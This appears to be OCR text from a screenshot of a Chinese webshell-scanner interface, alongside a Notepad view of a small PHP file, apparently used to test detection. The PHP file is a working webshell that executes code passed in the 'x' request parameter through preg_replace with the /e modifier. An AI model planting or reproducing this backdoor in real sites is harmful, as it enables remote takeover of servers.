 扫描位置 C:\Users\ASUS\Desktop\222
开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间 验证值
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function func(){
return $_REQUEST['x'];
}
preg_replace("/test/e",func(),"i am test");
?>